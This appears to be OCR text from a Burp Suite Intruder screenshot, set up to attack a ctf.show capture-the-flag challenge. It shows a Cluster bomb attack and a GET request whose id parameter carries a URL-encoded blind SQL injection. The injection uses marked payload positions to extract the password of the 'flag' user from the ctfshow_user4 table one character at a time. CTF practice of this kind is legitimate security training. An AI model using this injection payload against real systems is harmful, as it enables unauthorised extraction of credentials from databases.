 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × 6 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://57b64071-c041-4a3d-a2b6-ca646ad019c0.challenge.ctf.show
1 GET /api/v4.php?id=1%20%27%20and%20substr((SELECT%20password%20from%20ctfshow_user4%20where%20username%20=%20%27flag%27%20LIMIT%200,1),§1§,1)%20=%20%27§c§%27;%20-
2 Host: 57b64071-c041-4a3d-a2b6-ca646ad019c0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://57b64071-c041-4a3d-a2b6-ca646ad019c0.challenge.ctf.show/select-no-waf-4.php
9 DNT: 1
10 Connection: close